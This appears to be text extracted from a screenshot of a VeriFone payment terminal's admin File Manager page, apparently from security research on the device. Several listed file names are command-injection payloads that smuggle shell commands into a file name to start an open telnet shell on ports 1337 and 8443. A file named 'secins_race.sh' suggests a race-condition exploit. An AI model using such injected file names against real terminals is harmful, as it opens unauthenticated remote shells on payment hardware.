 VeriFone
Home > Admin > File Manager
Touch Panel Config Communication Date/Time File Manager Power Settings
Path: /mnt/usbstor1 ^UP^
&telnetd -lsh -p1337&#.tar
&whoami;uname -a;printf 'Running telnetd...';telnetd -lsh -p8443&#
--version;whoami;uname -a;#
DIR System Volume Information
secins_race.sh
telnet1337